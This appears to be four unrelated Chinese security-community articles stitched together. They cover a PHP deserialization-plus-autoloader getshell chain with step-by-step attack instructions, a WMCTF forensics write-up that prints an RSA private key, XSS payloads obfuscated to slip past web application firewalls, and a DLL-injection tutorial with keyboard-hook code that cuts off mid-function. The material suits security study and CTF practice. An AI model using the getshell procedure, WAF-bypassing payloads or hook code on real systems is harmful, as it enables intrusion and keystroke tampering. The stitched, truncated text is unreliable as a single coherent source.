$this->now = $session::getTime(time());
php是动态语言,是支持动态的函数调用的,比如说:
$a = phpinfo; $a();
我们可以扩展一下思考,示例代码如下:
class A{
public static function test(){
echo "hacked";
}
}
class B{
public $name = "i am b";
}
unserialize(serialize("A"),["allowed_classes" => ["B"]])::test();
// hacked
也就是说我们其实是可以通过字符串的方式来调用一个类的类方法,等价于下面的方式:
$a = "A"; $a::test();
通过这种方式,我们就可以在没有反序列出来 `A`类的情况下,利用字符串"A"调用 `A` 类的静态方法。
但是我们能调用哪个类的静态方法呢? 也没有哪个php内置类有 `getTime` 这个静态方法吧 ?
#### 0x3 类自动加载器来助攻
$__module = isset($_GET['m']) ? strtolower($_GET['m']) : '';
$__controller = isset($_GET['c']) ? strtolower($_GET['c']) : 'main';
$__action = isset($_GET['a']) ? strtolower($_GET['a']) : 'index';
$__custom = isset($_GET['s']) ? strtolower($_GET['s']) : 'custom';
spl_autoload_register('inner_autoload');
function inner_autoload($class){
// echo $class."\n";
GLOBAL $__module,$__custom;
$class = str_replace("\\","/",$class);
foreach(array('model','include','controller'.(empty($__module)?'':DS.$__module),$__custom) as $dir){
$file = APP_DIR.DS.$dir.DS.$class.'.php';
if(file_exists($file)){
include $file;
return;
}
}
}
看到这些代码,那么思路就串起来了,我们可以通过刚才伪造的字符串来调用一个类,然后就会触发一次类加载,
然后类加载器就会在我们制定的目录下寻找这个类的代码,并包含进来。只需要控制 s=img/upload/,就能实现包含我们上传的php文件。
#### 0x4 详细攻击流程
1. 上传一个 php shell 文件,然后记录下其文件名,例如: 28mlzz380bs8e4sr6e98xzqxbdx2lj9m.php
2. 再注册一个账户,账户名为: ;data|s:40:"s:32:"28mlzz380bs8e4sr6e98xzqxbdx2lj9m";
3. 用上面的账号登录,设置 User-Agent为 `\\\\\\\\\\\\\\\\` 16个反斜杠,根据自己的情况调整。
4. 然后访问 <http://127.0.0.1:8888/main/index?s=img/upload/> 就getshell了。 | 社区文章 |
# start
刚刚拿到这道题的时候发现这道题目的内存镜像非常特殊,Misc 取证常用的软件诸如 取证大师 和 vol 都搞不定这种内存镜像。(当然因为我电脑不存在
python2 环境,所以导致我手上的 vol 实际是 vol3, 这还是蛮多区别的,所以我一开始以为我的 vol 锅了。后来问了问同队的师傅, 确实是
vol 和 取证都爆炸了 找不到 Profile 也不能确定类型)
所以面对如此棘手的一个问题,我想起了万年前看到一个神器,尸解 (Autopsy)。
> 当时我的师傅找了官方的 training 课程的优惠券 (其实就是因为疫情打折直接白送) 不过这是题外话了
官网为 <https://www.autopsy.com> 先进行一个装
> windows 的版本更加阳间一点 但是我这边用的是 web 界面版本的
>
> macOS 直接 brew install autopsy 就行
>
> 直接运行 autopsy 然后根据命令行输出打开 <https://localhost:9999/autopsy>
当然不出意外,就算是 “尸解” 确实也识别不出来镜像类型,如果可以识别和处理镜像类型, autopsy
将会变成一个更为强大的工具,某种意义上是真正的取证大师。(没有碰瓷的意思)
因此最后只能使用最基础的关键词搜索功能,当然这都是后话了。
> 题目附件快捷方式: <https://github.com/wm-team/WMCTF2022>
# 思路
## 达到取证最高峰 - 流量
内存不是下来就能直接打开的 所以我们先 wireshark 看看流量了,可以看到前面是一堆 quic 流量,看起来是加了密的,可以留意一下。接着是明显的
HTTP 流量 GET 了一个 flag 同时升级协议到了 websocket。
接下来 **都是客户机发往服务端的 WebSocket 流量** ,ws 第一个包里内容是
flag,然后接下来的包似乎不是明文,可以猜测是某种特殊的加密或者编码的内容,没那么简单。不过可以先保存一下。
把过滤条件设置为 websocket 进行分组导出 可以直接导出成 json 格式
> 因为我更加熟悉命令行操作所以进行如下的剪切
> 此外 命令 jq 是一款 json jq 解析器
cat tc.json|jq '.[]._source.layers."data-text-lines"' | awk "NR % 3 == 2"|cut -d "\"" -f 2
# 这时候得到的就是下面这样的密文
flag
SlAZT80ZTIXZTIcZSl9ZSlTZT80ZTIXZTIwC
Sx0ZTf1ZTIuZSx0ZSluZSthZTf1ZTIuZSxnC
SthZStQZSt1ZT81ZT8HZSlXZStQZSt1ZT8/C
Sl0ZSlQZSx6ZT8HZS46ZSlTZSlQZSx6ZT8gC
SxuZT86ZTIcZTfQZTfQZTfQZT86ZTIcZTfPC
TI0ZT81ZSx6ZT8HZSxcZSlhZT81ZSx6ZT8gC
SxXZTIXZTIhZSl0ZSxLZT80ZTIXZTIhZSlnC
SxHZT8HZSxkZSt1ZT8QZSt1ZT8HZSxkZSt/C
SxXZTIBZSl0ZSlBZSlQZT8XZTIBZSl0ZSlzC
StHZStQZSluZTIuZSl9ZSxkZStQZSluZTINC
SlXZSlkZSxrZS40ZSthZTIBZSlkZSxrZS4nC
TIuZT8QZS40ZT81ZTIXZTIXZT8QZS40ZT8/C
Sl6ZSx6ZSl9ZSthZT8QZTI9ZSx6ZSl9ZStGC
SxTZTIBZTIXZTf1ZT8XZSlkZTIBZTIXZTf/C
SlkZSlBZS4LZS46ZTI9ZSlQZSlBZS4LZS45C
T8AZSlAZSlhZSxhZSlTZS40ZSlAZSlhZSxGC
TIcZSxrZSlAZSl9ZSlhZSxhZSxrZSlAZSl3C
StHZStTZT8XZTI6ZSxkZS46ZStTZT8XZTI5C
SxTZT8QZT8XZS46ZSlhZSlQZT8QZT8XZS45C
TIcZSxrZS4LZStQZSlBZS4XZSxrZS4LZStPC
StHZSx6ZSluZT8TZSlQZSx0ZSx6ZSluZT8SC
SxuZTIXZSxcZTf1ZSluZSxkZTIXZSxcZTf/C
StAZSx6ZSl0ZSluZSl9ZT86ZSx6ZSl0ZSlNC
T81ZS40ZS4XZTIcZSt1ZTIBZS40ZS4XZTIwC
T8LZTIcZSxcZT86ZSxrZSl6ZTIcZSxcZT85C
StHZS4XZSlkZSluZT8HZS46ZS4XZSlkZSlNC
StQZTIuZSxhZSlAZSxcZSxBZTIuZSxhZSlbC
SlLZSt1ZSthZS4XZSl6ZTI9ZSt1ZSthZS4WC
Sl0ZT8TZStQZTfQZSxrZT86ZT8TZStQZTfPC
流量里基本就只有这些信息了
## 还是看看远处的内存吧 家人们
### autopsy
跟着网上教程 直接创建案件 case
然后编写受害者信息 host
然后以链接方式导入 内存镜像
这样一个初始化的分析就完成了
### 内存 fake flag
既然他说内存里存在假 flag 那么我们大可搜索 `WMCTF{` 这类字符串, 假 FLAG
多半是在测试的时候留下的内容,因此可以想到这类内容边上可能就是我们可以找的代码段,确实 我们可以在多处找到这个字符串,可以发现在 flag
出现的同时伴随着不少 Go 源码。我们可以找到相关的服务端收信逻辑。
如下
package main
import (
"github.com/gin-gonic/gin"
"github.com/gorila/websocket"
"net/http"
)
var f1ags = "WMCTF{WebSOcket_And"
var upGrader = websocket.Upgrader{
CheckOrigin: func(r *http.Request) bool {
return true
},
}
//...flag
func flag (c *gin. Context) {
//......get.........webSocket......
ws,err := upGrader.Upgrade(c.Writer, c.Request, nil)
if err != nil {
return
}
defer ws.Close ()
//.........flags.........
for {
//......ws.......
mt, message, err := ws.ReadMessage()
if err ! = nil {
break
}
if string (message) == "flag" {
//.....flags
for i:= 0; i< len (flags) ; i++ {
ch := string(flags[i])
err : = ws. WriteMessage (mt, []byte (ch))
//sleep......
//time. Sleep (time. Second)
if err != nil {
break
}
}
}
}
func main() {
bindAddress := "localhost:2303"
r := gin. Default ()
r.GET("/flag", flag)
r.Run(bindAddress)
}
不过只有一半的 FLAG 而且程序逻辑似乎和我们需要的逻辑并不相符。(这里看起来是服务端,而且没有我们需要的加密解密算法)
不过就这些地方已经可以看到一些端倪了
### 探寻 websocket 和 key
接下来有两条思路
1. 搜索 `websocket` 关键字尝试寻找那段 web 通讯中的具体信息 肯定可以找到对应代码
2. 搜索 `key` 关键字 尝试破解 QUIC 流量拿到其他的 key
> 在 autopsy 的 数据分析中的关键词搜索可以顺带获取对应字符串在镜像中的位置
联合使用关键字搜索(Keyword Search) 和基于 Offset (Data Unit)的搜索
你先会发现可能被破坏的内存区块,但是没关系,肯定有完整的。
> 有些会有 RgU.... 这种坏字符
接下来我们会大量看到 (除了上面 go 部分的代码) 诸如下面代码块的内容
#### another go
关键字 key
"fmt"
"github.com/lucas-clemente/quic-go/http3"
"log"
"net/http"
"os"
)
func HelloHTTP3Server(w http.ResponseWriter, req *http.Request) {
fmt.Printf("client from : %s\n", req.RemoteAddr)
fmt.Fprintf(w, "_HTTP3_1s_C000L}\n")
}
func main() {
mux := http.NewServeMux()
mux.Handle("/", http.HandlerFunc(HelloHTTP3Server))
w := os.Stdout
server := http3.Server{
Addr: "127.0.0.1:18443",
TLSConfig: &tls.Config{
MinVersion: tls.VersionTLS13,
MaxVersion: tls.VersionTLS13,
KeyLogWriter: w,
},
Handler: mux,
}
err := server.ListenAndServeTLS("./my-tls.pem", "./my-tls-key.pem")
if err != nil {
log.Fatal(err)
}
}
..........................L...............L...i............................my-tls.pem......-----BEGIN CERTIFICATE----- MIIDazCCAlOgAwIBAgIUAuwgrK8T+kosTHW9KW11AvscB88wDQYJKoZIhvcNAQEL
BQAwRTELMAkGA1UEBhMCQVUxEzARBgNVBAgMClNvbWUtU3RhdGUxITAfBgNVBAoM
GEludGVybmV0IFdpZGdpdHMgUHR5IEx0ZDAeFw0yMjA3MTkwODUyNTFaFw0yNTA3
MTgwODUyNTFaMEUxCzAJBgNVBAYTAkFVMRMwEQYDVQQIDApTb21lLVN0YXRlMSEw
HwYDVQQKDBhJbnRlcm5ldCBXaWRnaXRzIFB0eSBMdGQwggEiMA0GCSqGSIb3DQEB
AQUAA4IBDwAwggEKAoIBAQD62iNNKuGH54IDYqbg00gD/gbO9wq+UwmiYBXzYqnn
K9lTWvOEqlNvYNLhAoALcRrCkpqhw3ks/dhKqPCbDI3bxbQT3vZrvaRkP/DO1SnX
jmCt5yExDYXhPxNF+lWHs8TP7SjDE6sC6h+lEhYaQsKd/wYhw54NW/USrUR685r5
M1MfVg0+VOu5fqhwbOkn9lmwJaEOAtTIBAyG1jPFlt5LsBshe+2CXEG1cbaCDInB
6Jz6IZ7zN9KQ0YrWY8y2iw0toVODuNZnU7pSeKdWRwX6eYU3NA+QaTYl2zpl939b
jVtNKWlY+DiUFroTucph9W4jWvzu9Yp9uGEO46VvCV+tAgMBAAGjUzBRMB0GA1Ud
DgQWBBSzrkF13VZfMqO3s/1K1gogeETXdTAfBgNVHSMEGDAWgBSzrkF13VZfMqO3
s/1K1gogeETXdTAPBgNVHRMBAf8EBTADAQH/MA0GCSqGSIb3DQEBCwUAA4IBAQD0
/EZXhjszp2KHnekh8Ktz66pIkxRa9ErZCbQt/7os4jCdj77OhcFYQ4O/mhdOeQb4
zvKlb0sAxsLcJiK1WB9cIcG+j4Kmrp6vJ8nRlI2YMBi8dX/MNDgBgXw/DdeuISyU
K05t26oQJxYfZ36zT2k2NVUdnvqAXTbk4IGxnfGRJJXZ/70iBWJYXEaB8UKeTXrn
VSefJKbO9v0CmuxWQxP363nB/e5f+l73ELTO3bs7qqyz9FHqZuR8cCo5YJ05c8G+
CLuL4JtyOX+7Cd+pGtadc54XtNYWw35CbBkHzhKwtU/+c24eM+SXV1AakzrSHHE3
1p80nnkmmO4f9yG5CZ8/
-----END CERTIFICATE----- ..........................L...............L.@..............................my-tls-key.pem......-----BEGIN RSA PRIVATE KEY----- MIIEpAIBAAKCAQEA+tojTSrhh+eCA2Km4NNIA/4GzvcKvlMJomAV82Kp5yvZU1rz
hKpTb2DS4QKAC3EawpKaocN5LP3YSqjwmwyN28W0E972a72kZD/wztUp145grech
MQ2F4T8TRfpVh7PEz+0owxOrAuofpRIWGkLCnf8GIcOeDVv1Eq1EevOa+TNTH1YN
PlTruX6ocGzpJ/ZZsCWhDgLUyAQMhtYzxZbeS7AbIXvtglxBtXG2ggyJweic+iGe
8zfSkNGK1mPMtosNLaFTg7jWZ1O6UninVkcF+nmFNzQPkGk2Jds6Zfd/W41bTSlp
WPg4lBa6E7nKYfVuI1r87vWKfbhhDuOlbwlfrQIDAQABAoIBAQD16xPgesFOcm7K
0tO2ZGqdP1N9YkJuAwnW3UunpnnZ3urXBLrmu/O/pLQXUlQk42TQith87RzGNrTr
vGLkHZKUeWTodhQt22RlwylYGzFB2Jp+4a9wX0l4YFWMrLVcq6euD1l+pLFp0gvj
z69LX1dbfL+OKi+v+Q5wmNwhjN/Im89qAxTHAKUlGQGy7cZq0aewVkF7qPrV44tA
4uUk2h36k+MFELUeDBAhegH6todAnjI+Ec72OzhtDDEF5hHM+1e3fsngz2RdfMQM
gnHm5fdb4yVGOV5K1HqVpDqKyCLIr0JvKNf/5HktJ/+lSlliL/mrx3KQCRt1DWN9
O8EBaMgBAoGBAP7GYPtzwXwn5bDmkD+//ejZm5SDq1EZ6ZSIttHl2OfbFwU45X0N
cMyuBXcHkiaVuD2GXiKmy5W4xh3WRPF4o7qMLe4dcUbTqqwc6nnY+2fLY71TMM9a
MjRQuQHnwQsMrCVYiv0/50eKwglc61ogsv+WmFxfYZtjnGMJP6M6xtlBAoGBAPwO
7iAQTNAZhrTefwDXSGirc1BVg0FBB05woVm/Gn0hkZqrl9VJd6g7gCAHh4tndR54
j5IR67eROoPY+tZSF8Gc/ne66BH2yq3Xbh3E281ajft+RLUFuD6k+Rlq2l91J72x
H46mKl/toB9ukPxl0P/8vOViXMYVlFsPHGnAEB9tAoGBAJ/Op36SOUc7b2Pq+4hB
UW8BMAmUHZ2dd1pn9uTqG4gzcNkhuzEZgSuh7GOhKBdzykEtS1bI8OJVKFAG2u/s
ECcvTpARf8BBfMjAyoLri6areUCEMhWeKeeOyr1bNUdNB53VUDlSICxL6TIeSrIZ
2K1hNOicG4lwjePBJV2pvJkBAoGAVERRi9qnM3M1O8aewxM2G/glxxevl+M7pBe3
eZ+QJYFRgloXmrDDFjU+MncR86MU3qkDppvjKC2fWHDz+y7azlnEIRcVetv9Cn1Z
TQ6BRXgeu5ONOM++twLEXKECfKNYM+zBVhlrVULGI3v9cMRBSTOfmzh1N6wDOyYk
I56YRUkCgYBhPvpgPohOzEukToo64UtbmOK25pKJBHfhMH/jGglfFUnzAURXPC4b
7HIxMSGd5A0EjX34M7CA4rRHXcF7Sxc6X4eP43FoZabey6di+rIvm6F/pQFRTT/u
uSNIJWzf9lF5rbqKMxPlHVJLvlnIVZNSjUV2FIdCe4LR55qzByOOvQ==
-----END RSA PRIVATE KEY-----
这里有 key 也能看到似乎是后半个 flag 的变量
#### JS
var ws = new WebSocket("ws://localhost:2303/flag");
ws.onopen = function(evt) {
console.log("Connection open ...");
ws.send("flag");
};
ws.onmessage = function(evt) {
var rstr = randomString(5)
n = evt.data
res = n.padEnd(9,rstr)
s1= encrypto(res,15,25)
f1 = b1.encode(s1)
ws.send(f1)
console.log('Connection Send:'+f1)
};
ws.onclose = function(evt) {
console.log("Connection closed.");
};
function Encode() {
_keyStr = "/128GhIoPQROSTeUbADfgHijKLM+n0pFWXY456xyzB7=39VaqrstJklmNuZvwcdEC";
这里基本已经可以看到 加密的逻辑了 基本可以猜测我们需要的内容就在这里
> 找到完整的代码可以试试用关键字 `_keyStr`
接下来摸到相关的内存 Unit 号之后 在该数字后面稍微减少 10 左右
然后使用 Data Unit 分析附近内存号 ± 20 个内存单元的内容
接着我们可以摸到如下的代码 大约在 内存编号 987382 处
<script>
function randomString(e) {
e = e || 32
var t = "ABCDEFGHJKMNPQRSTWXYZabcdefhijkmnprstwxyz2345678",
a = t.length,
n = "";
for (i = 0; i < e; i++) n += t.charAt(Math.floor(Math.random() * a));
return n
}
function encrypto( str, xor, hex ) {
if ( typeof str !== 'string' || typeof xor !== 'number' || typeof hex !== 'number') {
return;
}
let resultList = [];
hex = hex <= 25 ? hex : hex % 25;
for ( let i=0; i<str.length; i++ ) {
let charCode = str.charCodeAt(i);
charCode = (charCode * 1) ^ xor;
charCode = charCode.toString(hex);
resultList.push(charCode);
}
let splitStr = String.fromCharCode(hex + 97);
let resultStr = resultList.join( splitStr );
return resultStr;
}
var b1 = new Encode()
var ws = new WebSocket("ws://localhost:2303/flag");
ws.onopen = function(evt) {
console.log("Connection open ...");
ws.send("flag");
};
ws.onmessage = function(evt) {
var rstr = randomString(5)
n = evt.data
res = n.padEnd(9,rstr)
s1= encrypto(res,15,25)
f1 = b1.encode(s1)
ws.send(f1)
console.log('Connection Send:'+f1)
};
ws.onclose = function(evt) {
console.log("Connection closed.");
};
function Encode() {
_keyStr = "/128GhIoPQROSTeUbADfgHijKLM+n0pFWXY456xyzB7=39VaqrstJklmNuZvwcdEC";
this.encode = function (input) {
var output = "";
var chr1, chr2, chr3, enc1, enc2, enc3, enc4;
var i = 0;
input = _utf8_encode(input);
while (i < input.length) {
chr1 = input.charCodeAt(i++);
chr2 = input.charCodeAt(i++);
chr3 = input.charCodeAt(i++);
enc1 = chr1 >> 2;
enc2 = ((chr1 & 3) << 4) | (chr2 >> 4);
enc3 = ((chr2 & 15) << 2) | (chr3 >> 6);
enc4 = chr3 & 63;
if (isNaN(chr2)) {
enc3 = enc4 = 64;
} else if (isNaN(chr3)) {
enc4 = 64;
}
output = output +
_keyStr.charAt(enc1) + _keyStr.charAt(enc2) +
_keyStr.charAt(enc3) + _keyStr.charAt(enc4);
}
return output;
}
_utf8_encode = function (string) {
string = string.replace(/\r\n/g,"\n");
var utftext = "";
for (var n = 0; n < string.length; n++) {
var c = string.charCodeAt(n);
if (c < 128) {
utftext += String.fromCharCode(c);
} else if((c > 127) && (c < 2048)) {
utftext += String.fromCharCode((c >> 6) | 192);
utftext += String.fromCharCode((c & 63) | 128);
} else {
utftext += String.fromCharCode((c >> 12) | 224);
utftext += String.fromCharCode(((c >> 6) & 63) | 128);
utftext += String.fromCharCode((c & 63) | 128);
}
}
return utftext;
}
}
</script>
### 逆向算法
这里我写了一个小小的 Decode 就交给队里的逆向大师傅了
我的 Decode
// encrypto rev
function decrypto(str ,xor ,hex) {
console.log("decrypto_get:","str: " + str, xor,hex)
let splitStr = String.fromCharCode(hex + 97);
resultStr = str.split(splitStr);
console.log(resultStr)
resultList = []
for(let i = 0; i<resultStr.length; i++) {
charCode = resultStr[i];
char = parseInt(charCode,hex);
char2 = (char ^ xor);
str = String.fromCharCode(char2);
resultList.push(str);
}
text = resultList.join("")
console.log("decrypto_return: " + text)
return text
}
大师傅给出来的结果
this.decode = function(input) {
// input = String(input)
// .replace(REGEX_SPACE_CHARACTERS, '');
var length = input.length;
if (length % 4 == 0) {
input = input.replace(/==?$/, '');
length = input.length;
}
if (
length % 4 == 1 ||
// http://whatwg.org/C#alphanumeric-ascii-characters
/[^+a-zA-Z0-9/]/.test(input)
) {
error(
'Invalid character: the string to be decoded is not correctly encoded.'
);
}
var bitCounter = 0;
var bitStorage;
var buffer;
var output = '';
var position = -1;
while (++position < length) {
buffer = _keyStr.indexOf(input.charAt(position));
bitStorage = bitCounter % 4 ? bitStorage * 64 + buffer : buffer;
// Unless this is the first of a group of 4 characters…
if (bitCounter++ % 4) {
// …convert the first 8 bits to a single ASCII character.
output += String.fromCharCode(
0xFF & bitStorage >> (-2 * bitCounter & 6)
);
}
}
return output;
};
合作非常愉快
队里的 RE 大师傅用了一会儿就搞定了,搞定之后直接顺手就解出结果了。
> 什么叫术业有专攻啊 战术后仰 (x
### 结果
WdzsPXdzs
MrtMmCrtM
CBDkfSBDk
TYKf4XYKf
Fbspppbsp
{kKfEZkKf
LzaTNdzaT
OfGDiDfGD
LxTQYcxTQ
_BmtPGBmt
SnH6CxnH6
ti6kzzi6k
RKPCiwKPC
1xzrcnxzr
nQ74wYQ74
gWZ3X6WZ3
sHWPZ3HWP
_AcyG4Acy
1ic4ZYic4
sH7BQ5H7B
_KmhYMKmh
FzErmGzEr
@KTmPbKTm
k65sDx65s
esEbHRsEb
_5nmf45nm
Bt3WEJt3W
UDC5RwDC5
ThBpHbhBp
==> WMCTF{LOL_StR1ngs_1s_F@ke_BUT
BUT 后面明显还有后半句话 猜想是 一半 flag 的藏头
想到之前还存在后半段 Flag 在内存中 进行一个拼接后提交
WMCTF{LOL_StR1ngs_1s_F@ke_BUT_HTTP3_1s_C000L}
虽然说有一点点脑洞但是基本题目逻辑是清晰的。可以说是出的很好的一道 misc。
> misc 不是套娃捏 misc == 套娃 的坏毛病建议改改
# 说说 Autopsy 工具
赛后在和队友和其他队伍的成员交流的时候, 发现大家都基本在使用 `VOL` `取证大师` `strings`或者一些二进制编辑器,甚至听说有用 WinHex
嗯做来解这道题的。相反对于一些国外的优秀工具了解并不是很多,于是我一合计就有了这篇文章。
在 Autopsy 的帮助下,我基本不需要担心搜素字符串不全或者很慢的问题,这些内容都交给工具自动处理了。Autopsy
不仅非常的贴心的在关键字的搜索中有专门的正则搜索,而且还会额外帮你匹配大小写不敏感的搜索,也可以匹配到诸如
`S\x00T\x00R\x00I\x00N\x00G\x00` 的字符串。所以我的脑袋基本聚集于根据获取的结果进一步推理相关内容去解题的过程中。
此外 Windows 版本使用流程和 web
版本的基本一致,如果你是使用该版本来解决这道题,你可以直接提取出来镜像里所有的文件。关键字搜索也很方便,他可以直接识别出来 go
文件。但是定位代码相关上下文就非常的困难,就是 data unit 相关的功能有一点点欠缺,不过问题不大。 | 社区文章 |
#### 前言
* * *
之前写过类型的水文,感觉写的一般。重新再苟了一遍。
#### Fuzz
* * *
简单粗暴的Fuzz,是我的首选,可以从Github,推特以及一些`xss_payload`分享网站,收集到足够的`xss_payload`进行Fuzz测试。
首先我们先查看下,waf拦截包的差异,正常提交。
提交恶意`xss_payload`。
比较两次提交,waf拦截时,数据包出现`2548`这个关键数字。
接下来使用`Burp`的`Intruder`模块来Fuzz,导入payload。
fuzz`结束后`,点击HTTP历史标签下发的`Filter`弹出筛选过滤器界面,选择第三个,与关键字`2548`匹配上的将不再显示。
剩下的都是waf`不拦截`的。
fuzz的优点是`速度`,当然xss_payload的`质量`也影响最终的结果,所以平时多收集些字典满好的。
#### 拼接与编码
* * *
这方面的技巧蛮多的,使用一些对象或函数,让payload变形。
拼接方面,使用诸如`top` `this` `self` `parent` `frames` `content` `window`这些对象。
直接使用这些对象连接函数,也可以绕过WAF。
拼接字符串。
可以看到alert函数被分成2个字符串,再拼接在一起。
编码,常见的你可能想到利用`eval`,`setTimeout()`,`setInterval`等。
常见的base64编码
前几天看来一篇国外翻译的文章,看到一个有趣的例子。
将`alert`JS16编码成`\x61\x6c\x65\x72\x74`,成功弹框。
我自己尝试了下,也用了`不同的编码`,发现都可以绕过waf,并成功弹框。
然后我又将`编码拆分`,发现也可以弹框。
<body onpageshow=self['\x61\x6c\x65'%2B'\x72\x74'](1)>
接下来就是,一些特殊函数的利用。
`concat()`在实际应用中,不仅仅可以用于连接两个或多个数组,还可以合并两个或者多个字符串。
`join函数`将数组转换成字符串。
#### 后记
* * *
没有太多的亮点,只是在一些基础上变化了下,学的比较浅,如有错处,请师傅斧正。
#### 参考
* * *
<https://www.anquanke.com/post/id/180187> | 社区文章 |
# 概述:
这篇文章开始进入DLL注入和API钩取的部分,首先来看一下什么叫做DLL注入:
顾名思义,DLL注入是将某些DLL(动态链接库)强行加载到某个程序的进程中,从而完成某些特定的功能,。DLL注入与普通的DLL
加载的区别在于,加载的目标是其自身或者其他特定程序,而注入的目标是强制在某个进程中插入自定义的DLL。
在DLL注入的过程中,会频繁地接触到钩子这个概念,也就是Hook这个操作。
钩子的主要作用就是将消息和进程钩取过来,对于被钩取到的消息和进程,我们可以自己写程序对其进行一些修改或者查看,这样就完成了对于程序原本功能的修改。
# 消息钩子:
本文要实现的功能主要依托于Windows中的消息钩子。Windows为用于提供了相当完备的GUI(图形化操作界面),而用户通过鼠标,键盘,光驱等外设与系统进行交互。在Windows中,每一次鼠标点击和键盘输入都可以被叫做是一个事件,Windows就是基于这些事件驱动的系统。
当按下键盘上的某个键时,这个键被按下的消息传递到Windows的事件队列中等待处理,这时的键盘事件还没有进入到应用程序加以处理,而在系统消息队列和应用之间就是架设消息钩子的空间,在这里可以通过钩子钩取即将被传入应用的事件并加以处理,大概流程如下图:
# 钩取键盘消息:
下面就对钩取键盘消息进行实际操作,开始之前先要准备一个进程查看器:Process
Explorer,这个进程查看器功能相当强大,可以看到进程都加载了哪些DLL,以及某个DLL被哪些进程加载过。本次操作是基于notepad.exe(也就是记事本软件)的DLL注入
(下载链接放在文末)
## KeyHook.cpp:
首先来看一下完成主要功能的动态链接库,也就是后面将注入notepad.exe的DLL文件。下面先给出源码,然后在分析源码中用到的API:
#include "stdio.h"
#include "windows.h"
#define PROCESS_NAME "notepad.exe"
HINSTANCE g_hInstance = NULL;
HHOOK g_Hook = NULL;
HWND g_hWnd = NULL;
BOOL WINAPI DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpvReserved)
{
switch (fdwReason)
{
case DLL_PROCESS_ATTACH:
g_hInstance = hinstDLL;
break;
case DLL_PROCESS_DETACH:
break;
default:
break;
}
return TRUE;
}
LRESULT CALLBACK KeyboardProc(int nCode, WPARAM wParam, LPARAM lParam)
{
char szPath[MAX_PATH] = { 0, };
char* p = NULL;
if (nCode >= 0)
{
if (!(lParam & 0x80000000))
{
GetModuleFileNameA(NULL, szPath, MAX_PATH);
p = strrchr(szPath, '\\');
if (!_stricmp(p + 1, PROCESS_NAME))
{
return 1;
}
}
}
return CallNextHookEx(g_Hook, nCode, wParam, lParam);
}
#ifdef __cplusplus
extern "C" {
#endif // __cplusplus
__declspec(dllexport) void HookStart()
{
g_Hook = SetWindowsHookEx(WH_KEYBOARD, KeyboardProc, g_hInstance, 0);
}
__declspec(dllexport) void HookStop()
{
if (g_Hook)
{
UnhookWindowsHookEx(g_Hook);
g_Hook = NULL;
}
}
#ifdef __cplusplus
}
#endif // __cplusplus
其实程序的逻辑非常简单,大概如下:
1. 创建DLL入口点,当遇到DLL_PROCESS_ATTACH事件时获取DLL进程的实例化句柄
2. 构造一个KeyboardProc回调函数,根据获取到的消息进行操作
3. 使用前面获得的实例化句柄和回调函数创建钩子进程
4. 程序结束时卸载钩子进程
下面来具体分析每个部分
### DLL入口点函数:
在自己编写DLL的过程中,要注意程序的入口点函数是一个固定的模式,这个模式可以在MSDN(Windows的官方帮助文档)上查到,如下:
BOOL WINAPI DllMain(
HINSTANCE hinstDLL, // handle to DLL module
DWORD fdwReason, // reason for calling function
LPVOID lpvReserved ) // reserved
{
// Perform actions based on the reason for calling.
switch( fdwReason )
{
case DLL_PROCESS_ATTACH:
// Initialize once for each new process.
// Return FALSE to fail DLL load.
break;
case DLL_THREAD_ATTACH:
// Do thread-specific initialization.
break;
case DLL_THREAD_DETACH:
// Do thread-specific cleanup.
break;
case DLL_PROCESS_DETACH:
if (lpvReserved != nullptr)
{
break; // do not do cleanup if process termination scenario
}
// Perform any necessary cleanup.
break;
}
return TRUE; // Successful DLL_PROCESS_ATTACH.
}
当主程序在调用LoadLibrary和FreeLibrary时,BOOL WINAPI DllMain就是DLL程序开始的地方。
在DllMain函数中有三个参数,分别是:
* hinstDLL:DLL模块的实例化句柄,也就是DLL加载时的基址
* fdwReason:标识调用DLL入口点函数的原因,有0、1、2、3这个四个值,对应四种不同情况。本次复现主要接触到的是值为0和1时的两种情况(2和3的情况在后面学习线程注入时会接触到):
* 值为1:对应 **DLL_PROCESS_ATTACH** ,进程使用LoadLibrary加载DLL时(也就是DLL模块被加载入虚拟地址空间时),系统会接收到这个消息
* 值为0:对应 **DLL_PROCESS_DETACH** ,当进程使用FreeLibrary卸载掉DLL时(也就是DLL模块被从虚拟空间中卸载时),系统会受到这个消息
* lpvReserved:用于指示DLL是静态加载还是动态加载
在函数内部是一个Switch选择结构,根据fdwReason(也就是DLL的加载情况)执行相应操作,本次的复现中采用的是最简单的一种:也就是当DLL模块加载成功时将DLL的实例化句柄赋值给全局变量hInstance。这部分的代码及注释如下:
HINSTANCE g_hInstance = NULL; //实例化句柄类型,简单理解为内存分配了的资源ID
HHOOK g_Hook = NULL; //钩子的句柄
HWND g_hWnd = NULL; //窗口句柄
BOOL WINAPI DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpvReserved) //DLL入口点函数
{
switch (fdwReason)
{
case DLL_PROCESS_ATTACH: //当系统事件为DLL被初次映射到内存中时
g_hInstance = hinstDLL; //前面的实例化句柄被赋值为DLLMain的模块句柄
break;
case DLL_PROCESS_DETACH:
break;
default:
break;
}
return TRUE;
}
### KeyboardProc回调函数:
KeyboardProc,也就是键盘消息进程的函数,它是一个回调函数,它作为参数在SetWindowsHookEx这个API中使用,这个回调函数也有一个比较固定的模板,在MSDN上可以查到:
LRESULT CALLBACK KeyboardProc(
_In_ int code,
_In_ WPARAM wParam,
_In_ LPARAM lParam
);
有三个参数:
* code:这个参数的值决定如何处理消息,分为0、3和小于0两种情况
* 小于0:必须调用CallNextHookEx函数传递消息(也就是传递给钩链中的下一个钩子),且不能做过多操作
* 0:表示参数wParam和lParam 包含关于虚拟键值相关信息(正常输入的情况下就是这个值)
* 3:在值为0的基础上,表示这个消息被某个进程用PeekMessage查看过
* wParam:按下键盘的按键后生成的虚拟键值,用于判断按下了哪个键
* lParam:这是一个组合值,它的每个不同的bit位代表不同的情况,具体可以在官方文档中查看,本次复现主要关注它的第31位bit位:
31 | 转换状态。 如果按下键,则值为 0;如果正在释放键,则值为 1。 | | | |
---|---|---|---|---|---
这一部分的代码和注释如下:
LRESULT CALLBACK KeyboardProc(int nCode, WPARAM wParam, LPARAM lParam)
//nCode:确定如何处理消息的代码 wParam:获取键盘输入的虚拟键值,lParam:扩展键值,比较复杂,这里不多解释
{
char szPath[MAX_PATH] = { 0, };
//TCHAR szPath[MAX_PATH] = { 0, };
char* p = NULL;
if (nCode >= 0) //nCode大于0时表明接收到键盘消息是正常的
{
if (!(lParam & 0x80000000)) //lParam的第31位bit位的值代表按键是按下还是释放,0->press 1->release
{
